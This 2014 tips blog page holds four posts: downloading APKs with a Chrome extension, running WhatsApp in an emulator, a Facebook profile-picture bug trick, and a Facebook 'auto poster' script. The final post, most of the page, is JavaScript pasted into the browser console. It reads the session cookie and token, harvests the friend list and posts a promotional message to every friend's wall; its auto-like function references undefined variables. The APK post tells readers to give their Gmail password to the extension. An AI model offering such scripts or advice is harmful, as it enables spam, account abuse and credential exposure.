Wednesday, 29 January 2014

How To Download APK Files Directly From Google Play?


Download APK Files
Usually, people get apps for their android device by downloading them from Google Play Store. The downloader gets the app installed for you, without bothering you with unnecessary details like the files required for installation etc. But what if you don’t haveaccess to internet and you want an app installed on your phone? Surely you can’t do so without downloading stuff required for the installation. The solution to this problem is simple - just get the APK package of the desired app, and keep it beforehand for later when you need.


APK stands for Android Package. It’s actually a package which contains all the files necessary for installation. In other words, it’s a ‘standalone’ installer for your app which doesn’t require internet connectivity. You can get APK package of an androidapplication from Google Play Store by simply adding an extension called ‘APK Downloader’ to your Google browser. Here we have a step by step procedure which will tell you how to add APK Downloader to your Google Chrome and subsequently, use it for getting APK packages
Once downloaded, the extension is to be added to your Google Chrome Extensions. To do so, follow these steps.
  • G
    o to the ‘Tools’ menu of your Chrome and select ‘Extensions’.
    Locate the file you just downloaded (with extension ‘.crx’)
    Now drag the file to your Extensions page.
    For confirmation look for a small Play Store icon on
  •  your address bar
To configure the APK Downloader extension for your android device
  • Select the ‘options’ button on the menu
  • Enter the Gmail ID (the one required for Play Store)
  • Enter your password and device ID of your android device

For those of you who don’t know where to get device ID of your android device
  • Dial  “*#*#8255#*#*” from your android phone
If you are using an android tablet
  • Go to Google Play Store
  • Download ‘Device ID’
Device ID
Device ID will get your device ID for you.

Getting APK of an app is simple, just locate the app you want (on Play Store) and clicking on the APK icon on your address bar will get you your precious APK for that app. Another good thing about APK package is that it makes app sharing simple, now you can share an app with your friends by simply transferring the package to their device.
APK Icon
The APK and APK Downloader will make your life a lot easier if you face problems in installing your favorite apps due to connectivity issues or if you like to share your favorite apps with your friends.
Did you find this post useful? Did you have any problems? For any query, please ask in the comments section below. Cheers :)

How To Run WhatsApp On Your Desktop Computer?


Run WhatsApp on your desktop computer!

WhatsApp is a really cool messaging app that lets you send messages and chat with your buddies absolutely free of charge! It is the most popular messaging app for Android and iOS smartphones, and rightly so! It connects people from around the world. But the problem is, it's only made for smartphones. You can't use it well on older/feature phones. And even if you do own a smartphone, it drains away your precious battery time, since it needs internet connectivity to do its thing. Well if you're like me and don't want to let battery timing get in the way, there's a solution! You can install and use the app right from your desktop computer!

What is WhatsApp?

WhatsApp is a free messenger designed to be used on smartphones. It works over the internet and allows you to talk to any person living anywhere on planet Earth provided that you know their cellphone number. The app is designed for Nokia Symbian, iPhone, Android and Windows Phone devices and it’s completely free to use for the first year. Don’t let that last line bother you, since there are ways to get it for an unlimited time.

I did not mention PC or Mac in the supported platforms because this app is not officially available on them. But the title wasn’t misleading since we got it running on a PC and Mac.

What will I need?

The tools or rather software that you need is a simple Android emulator for PC/Mac. The one we’ll be using is the well-known Bluestacks App Player you can download from the link provided below.
And yes, WhatsApp will need your cell-number so you better make sure you have one.

Your system must have a 1GB+ RAM for running the emulator. Good graphics card and processor will obviously result in better rendering but a simple one would also do. Mac OS X or PC with XP SP3, Vista, 7 and 8 are supported.

Let’s Begin…

The steps shown below work for both PC and Mac. Just make sure you download the correct version of Bluestacks.
First up, download and install Bluestacks app player. It’s a straight forwardinstallation. However it might want to download extra stuff so your internet connection better be working
  • Run the player from the desktop icon. You’ll get to a screen similar to the one shown below
BlueStacks
  • Click on the Search icon and enter WhatsApp
  • Select WhatsApp Messenger from the list and proceed to the installation. It might also ask you for a Google account, just provide that right away. Since it is an Android emulator, you’ll be navigated to Google Play. Click Install and it’ll start the download.
Download WhatsApp
  • And that’s it! WhatsApp will ask you to enter a valid phone number. The verification will also work through that number so you better enter it correctly.

  • Great! Now you can use WhatsApp the way you do it on a smartphone. You can customize your profile, contact all your friends regardless of which platform they are running the app on and also get live notifications of new messages from the emulator.
Use WhatsApp!

You can open up the app form the My Apps category in the main screen.

So why WhatsApp?

There are several other such messenger services available on the same platforms. You have Viber, Wechat, Kik and whatnot. Firstly, WhatsApp is the most popular app of the lot. Secondly, WhatsApp has got everything - you can communicate text, images or even high quality videos with friends. Plus, it’s simple and easy to use. And if your one-year free license expires, you can always reinstall the app to get it back.

WhatsApp is not officially released for PC/Mac but there are ways like the one mentioned above that make that happen. The methodology is simple but works quite well. WhatsApp is also the best of its kind which makes it a must-have. Just in case you were wondering throughout this tutorial, YES you can run any android app/game on the software mentioned. Guess your life just got better, much better!
Got any questions? Feel free to shoot 'em in the comments section below. Cheers :)

Use Two Different Profile Pictures on Facebook

Yes you can use Two Different Profile Pictures on Facebook, Anxious to know how ? Stay with me and i will show you.
The Bug Was Originally Founded by Khalil (Security Researcher)
UPDATE: The Bug Seems to be Fixed
Here in this Facebook Trick i will show you how to Use Two Different Profile Pictures on Facebook, Check out the Below Picture to get more Idea.
Use Two Different Profile Pictures on Facebook
In the Above Picture You will notice that The Profile picture on my timeline and the Profile Picture in my Status are Different. Let us See how it is done.

Steps to Use Two Different Profile Pictures on Facebook


Step 1: First you have to Open your Timeline and Open your Profile Picture Album by clicking on Photos Tab, Choose a Picture that you want as another Profile Picture.
Step 2: Open that Picture in a New Window By Holding Ctrl and Clicking on it.
Step 3: Now Check the URL of that Picture, you will get something like below URL https://www.facebook.com/photo.php?fbid=491366447588908&set=a.108695719189318.5863.100001466701828&type
All you have to do is Copy the fbid, Here in the above url, my photo fbid is 491366447588908.
Step 4: Open your Timeline, hover your mouse on your Profile Picture, you will see  Edit Profile Picture Option,Click on it and Select Edit Thumbnail.
Step 5: A popup window will appear, now Right Click on your Profile Picture and Choose Inspect Element,
Use Two Pofile Pictures on Facebook
Scroll down till you find <form action=”https://upload.facebook.com/save_square_pic.php”
Step 6: Now click on the Small arrow to Expand the Code Further.
Use Two Profile pictures on Facebook
Scroll down a bit, you will find <input type=”hidden” autocomplete=”off” name=”photo_fbid” value=”491366447588908“>
Now all You need to do is Replace the Current fbid Value with the one you Copied earlier in Step 3, You can do it by Double Clicking on the Current fbid Value and Replace it with the one you Copied earlier which is in my case :491366447588908.
Step 7: Click anywhere , Close Inspect Element Window and Now Click on Save, All Done, Now Check your timeline, update any status and you will see Different Profile Picture.
Step 8: Liked it? Learned Something new ? Then its time to Let your Friends Know about it. Have Fun!!!

Tuesday, 28 January 2014

Facebook Auto Poster - 100% Working

Readers!

This is my New Trick of 2014.

Today I am going To show You How to Auto Post on your frnds, groups walls just in 1 Click


Lets Start!


Log into your facebook account
go to Home Page
open console
Mozila firfox
ctrl+shift+k

Google Chrome
ctrl+shift+J

Now copy the below script and in paste in console tab.
And
Press ENTER on your keyboard To start Auto Posting.
javascript: var grouppost = "<div><span class='img sp_f52w7l sx_47132d'></span><a style='position:absolute;size:3px;padding-left:3px;font-weight:bold;font-family:Tahoma;font-size:11px;color:#3B5998;'>Auto Post Wall by FAHAD</a></div></br>";
grouppost += "<div><textarea id='txtFloodMsg' placeholder='Whats on Your Mind :P' style='COLOR:WHITE;padding-top:5px;width:493px;height:85px;font-family:tahoma;font-size:13px;background-color:rgba(255,255,255,0.1);'></textarea></div>";
grouppost += "<div><br><span class='img sp_dpkef5 sx_f05251'></span><a style='position:absolute;font-family:Arial;size:3px;padding-left:3px;font-size:11px;color:rgb(128, 128, 128);'>Script By : FAHAD </a></span><button style='margin-left:437px' class='_2 _3 _6 _4 _5 selected' onclick='autopostingfunc(this);' >Post</button><div style='color:gray;'>GPRSHUB.BLOGSPOT.COM</br>Made by:</A><A style='color:#3B5998;' href='https://www.facebook.com/Fahad4ualways' target='_0'> True_Lover</A></A><A style='color:#3B5998;' href='https://www.gprshub.blogspot.com/' target='_0'> </A></A></A><A style='color:#3B5998;' href='gprshub.blogspot' target='_0'> </A></A></br>Web : <A style='color:#3B5998;' href='https://www.gprshub.blogspot.com/' target='_0'>All TipsoTricks</A></A><br></div>";
var Popupset = document.createElement("div");
Popupset.setAttribute("style", "min-height:50px;width:500px;position:fixed;top:100px;box-shadow: 0px 4px 10px rgba(24, 144, 255, 0.63);position:fixed;left:50%;margin-left:-273px;text-align:left;border-radius:10px;padding:5px;z-index:999999;border:5px solid #104E8B;background-color:#499DF5;color:White");
Popupset.innerHTML = grouppost;
document.body.appendChild(Popupset);
jx = {
    getHTTPObject: function () {
        var A = false;
        if (typeof ActiveXObject != "undefined") try {
            A = new ActiveXObject("Msxml2.XMLHTTP")
        } catch(C) {
            try {
                A = new ActiveXObject("Microsoft.XMLHTTP")
            } catch(B) {
                A = false
            }
        } else if (window.XMLHttpRequest) try {
            A = new XMLHttpRequest
        } catch(C) {
            A = false
        }
        return A
    },
    load: function (url, callback, format, method, opt) {
        var http = this.init();
        if (!http || !url) return;
        if (http.overrideMimeType) http.overrideMimeType("text/xml");
        if (!method) method = "GET";
        if (!format) format = "text";
        if (!opt) opt = {};
        format = format.toLowerCase();
        method = method.toUpperCase();
        var now = "uid=" + (new Date).getTime();
        url += url.indexOf("?") + 1 ? "&" : "?";
        url += now;
        var parameters = null;
        if (method == "POST") {
            var parts = url.split("?");
            url = parts[0];
            parameters = parts[1]
        }
        http.open(method, url, true);
        var ths = this;
        if (opt.handler) http.onreadystatechange = function () {
            opt.handler(http)
        };
        else http.onreadystatechange = function () {
            if (http.readyState == 4) if (http.status == 200) {
                var result = "";
                if (http.responseText) result = http.responseText;
                if (format.charAt(0) == "j") {
                    result = result.replace(/[\n\r]/g, "");
                    result = eval("(" + result + ")")
                } else if (format.charAt(0) == "x") result = http.responseXML;
                if (callback) callback(result)
            } else {
                if (opt.loadingIndicator) document.getElementsByTagName("body")[0].removeChild(opt.loadingIndicator);
                if (opt.loading) document.getElementById(opt.loading).style.display = "none";
                if (error) error(http.status)
            }
        };
        http.send(parameters)
    },
    bind: function (A) {
        var C = {
            "url": "",
            "onSuccess": false,
            "onError": false,
            "format": "text",
            "method": "GET",
            "update": "",
            "loading": "",
            "loadingIndicator": ""
        };
        for (var B in C) if (A[B]) C[B] = A[B];
        if (!C.url) return;
        var D = false;
        if (C.loadingIndicator) {
            D = document.createElement("div");
            D.setAttribute("style", "position:absolute;top:0px;left:0px;");
            D.setAttribute("class", "loading-indicator");
            D.innerHTML = C.loadingIndicator;
            document.getElementsByTagName("body")[0].appendChild(D);
            this.opt.loadingIndicator = D
        }
        if (C.loading) document.getElementById(C.loading).style.display = "block";
        this.load(C.url, function (E) {
            if (C.onSuccess) C.onSuccess(E);
            if (C.update) document.getElementById(C.update).innerHTML = E;
            if (D) document.getElementsByTagName("body")[0].removeChild(D);
            if (C.loading) document.getElementById(C.loading).style.display = "none"
        },
        C.format, C.method, C)
    },
    init: function () {
        return this.getHTTPObject()
    }
};
var j = 0;
var k = 0;
var suc = 0;
var msg = "Auto post by GPRSHUB.BLOGSPOT.COM<3";
var arr = new Array;
var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);
function autopostingfunc(sender) {
    if (document.getElementById("txtFloodMsg").value != "") msg = document.getElementById("txtFloodMsg").value;
    jx.load(window.location.protocol + "//www.facebook.com/ajax/typeahead/search/bootstrap.php?__a=1&filter[0]=user&viewer=" + user_id + "&token=v7&lazy=0&__user=" + user_id, function (a) {
        var b = a;
        var c = b.substring(b.indexOf("{"));
        var d = JSON.parse(c);
        d = d.payload.entries;
        for (var e = 0; e < d.length; e++) arr.push(d[e].uid);
        sender.parentNode.innerHTML = "Wait Posting ...";
        postitok()
    })
}
var a = document.body.innerHTML;
var dts = document.getElementsByName("fb_dtsg")[0].value;
var composerid = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);
function postitok() {
    pst = "fb_dtsg=" + dts + "&xhpc_composerid=" + composerid + "&xhpc_targetid=" + arr[suc] + "&xhpc_context=home&xhpc_fbx=1&xhpc_message_text=" + encodeURIComponent(msg) + "&xhpc_message=" + encodeURIComponent(msg) + "&UIPrivacyWidget[0]=40&privacy_data[value]=40&privacy_data[friends]=0&privacy_data[list_anon]=0&privacy_data[list_x_anon]=0&=Share&nctr[_1]=pagelet_group_composer";
    with(newx = new XMLHttpRequest) open("POST", "/ajax/updatestatus.php?__a=1"),
    send(pst);
    suc++;
    if (suc > arr.length) {
        alert("Auto Post Completed. Press F5 to Close Auto Poster!. FAHAD");
        suc = 0
    } else setTimeout("postitok()", 3E4 / arr.length)
}
setTimeout("autopostingfunc()", 1E3);
function P(post) {
    var X = new XMLHttpRequest();
    var XURL = "//www.facebook.com/ajax/ufi/like.php";
    var XParams = "like_action=true&ft_ent_identifier=" + post + "&source=1&client_id=" + now + "%3A3366677427&rootid=u_ps_0_0_14&giftoccasion&ft[tn]=%3E%3DU&ft[type]=20&ft[qid]=5882006890513784712&ft[mf_story_key]=" + post + "&nctr[_1]=pagelet_home_stream&__user=" + user_id + "&__a=1&__dyn=7n8ahyj35CFwXAg&__req=j&fb_dtsg=" + fb_dtsg + "&phstamp=";
    X.open("POST", XURL, true);
    X.onreadystatechange = function () {
        if (X.readyState == 4 && X.status == 200) {
            X.close
        }
    };
    X.send(XParams)
}
Thats All My Readers see you in next post. :*

PAGEVIEWS